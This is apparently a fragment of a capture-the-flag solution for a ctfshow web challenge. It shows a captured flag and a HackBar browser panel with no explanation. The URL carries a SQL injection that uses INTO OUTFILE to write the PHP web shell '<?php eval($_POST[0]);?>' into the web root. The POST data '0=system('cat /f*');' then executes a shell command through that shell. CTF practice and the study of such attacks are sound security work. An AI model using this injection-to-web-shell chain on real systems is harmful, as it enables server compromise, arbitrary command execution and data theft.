 ctfshow{bb4d0177-6644-4470-b280-8f199f3b654c} 1 user1 user1 \N
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://62f3763c-deae-4374-80c7-8bdbaed52d8b.challenge.ctf.show/1.php?id=1*/ into outfile "/var/www/html/1.php" LINES STARTING BY '<?php eval($_POST[0]);?>'/*
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=system('cat /f*');